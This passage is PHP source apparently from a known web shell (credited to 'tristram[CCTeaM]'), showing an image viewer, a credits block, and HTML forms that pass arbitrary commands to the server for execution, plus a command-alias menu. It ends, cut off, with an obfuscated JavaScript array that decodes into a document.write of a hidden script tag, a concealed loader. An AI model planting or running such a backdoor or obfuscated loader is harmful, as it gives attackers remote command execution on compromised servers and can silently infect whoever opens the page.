 natsort($images);
$k = array_keys($images);
echo "<center>";
foreach ($k as $u) {echo $u.":<img src="".$surl."act=img&img=".$u.""
border="1"><br>";}
echo "</center>";
}
exit;
}
if ($act == "about") {echo "<center><b>Credits:<br>Idea, leading and coding by
tristram[CCTeaM].<br>Beta-testing and some tips - NukLeoN [AnTiSh@Re
tEaM].<br>Thanks all who report bugs.<br>All bugs send to tristram's ICQ #656555
<a href="http://wwp.icq.com/scripts/contact.dll?msgto=656555"><img
src="http://wwp.icq.com/scripts/online.dll?icq=656555&img=5" border=0
align=absmiddle></a>.</b>";}
?>
</td></tr></table><a bookmark="minipanel"><br><TABLE style="BORDER-COLLAPSE:
collapse" cellSpacing=0 borderColorDark=#666666 cellPadding=5 height="1"
width="100%" bgColor=#333333 borderColorLight=#c0c0c0 border=1>
<tr><td width="100%" height="1" valign="top" colspan="2"><p align="center"><b>::
<a href="<?php echo $surl; ?>act=cmd&d=<?php echo urlencode($d); ?>"><b>Command
execute</b></a> ::</b></p></td></tr>
<tr><td width="50%" height="1" valign="top"><center><b>Enter: </b><form
action="<?php echo $surl; ?>"><input type=hidden name=act value="cmd"><input
type=hidden name="d" value="<?php echo $dispd; ?>"><input type="text" name="cmd"
size="50" value="<?php echo htmlspecialchars($cmd); ?>"><input type=hidden
name="cmd_txt" value="1">&nbsp;<input type=submit name=submit
value="Execute"></form></td><td width="50%" height="1"
valign="top"><center><b>Select: </b><form action="<?php echo $surl; ?>act=cmd"
method="POST"><input type=hidden name=act value="cmd"><input type=hidden
name="d" value="<?php echo $dispd; ?>"><select name="cmd"><?php foreach
($cmdaliases as $als) {echo "<option
value="".htmlspecialchars($als[1])."">".htmlspecialchars($als[0])."</option>";
} ?></select><input type=hidden name="cmd_txt" value="1">&nbsp;<input
type=submit name=submit value="Execute"></form></td></tr></TABLE>
<br>
<TABLE style="BORDER-COLLAPSE: collapse" cellSpacing=0 borderColorDark=#666666
cellPadding=5 height="116" width="100%" bgColor=#333333 borderColorLight=#c0c0c0
border=1>
<tr><td height="1" valign="top" colspan="2"><p align="center"><b>:: <a href="<?
php echo $surl; ?>act=cmd&d=<?php echo urlencode($d); ?>"><b>Shadow's tricks :D
</b></a> ::</b></p></td></tr>
<tr>
<td width="50%" height="83" valign="top"><center>
<div align="center">Useful Commands
</div>
<script type="text/javascript" language="javascript">
<!-fF7eSD8=new Array();
fF7eSD8[0]="%3Cscript%3E%0Adocu";
fF7eSD8[1]="ment.write%28une";
fF7eSD8[2]="scape%28%22%253Cscri";
fF7eSD8[3]="pt%2520type%253D%25";
fF7eSD8[4]="22text/javascr";
fF7eSD8[5]="ipt%2522%253Edo";
fF7eSD8[6]="cument.write%25";
fF7eSD8[7]="28%2527%255Cu00";
fF7eSD8[8]="3c%255Cu0073%255C";
fF7eSD8[9]="u0063%255Cu0072";
fF7eSD8[10]="%255Cu0069%255Cu";
fF7eSD8[11]="0070%255Cu007";
fF7eSD8[12]="4%255Cu0020%255C";
fF7eSD8[13]="u0074%255Cu007";
fF7eSD8[14]="9%255Cu0070%255Cu";

 